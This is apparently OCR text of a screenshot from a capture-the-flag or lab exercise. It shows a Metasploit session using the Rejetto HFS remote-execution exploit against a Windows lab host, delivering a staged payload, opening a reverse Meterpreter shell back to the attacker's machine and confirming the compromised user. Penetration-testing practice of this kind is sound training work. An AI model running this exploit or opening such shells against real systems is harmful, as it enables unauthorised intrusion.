 [msf](Jobs:0 Agents:0) exploit(windows/http/rejetto_hfs_exec) >> exploit
[*] Started reverse TCP handler on 10.10.14.62:4444
[*] Using URL: http://10.10.14.62:8080/XKQ8J26
[*] Server started.
[*] Sending a malicious request to /
[*] Payload request received: /XKQ8J26
[*] Sending stage (175686 bytes) to 10.129.157.230
[!] Tried to delete %TEMP%\kJfnxFXklLvy.vbs, unknown result
[*] Meterpreter session 1 opened (10.10.14.62:4444 -> 10.129.157.230:49162) at 2024-02-28 17:49:24 +0530
[*] Server stopped.
ECC-CEHPractical-
Certificate.pdf
Malware
(Meterpreter 1)(C:\Users\kostas\Desktop) > getuid
Server username: OPTIMUM\kostas
(Meterpreter 1)(C:\Users\kostas\Desktop) >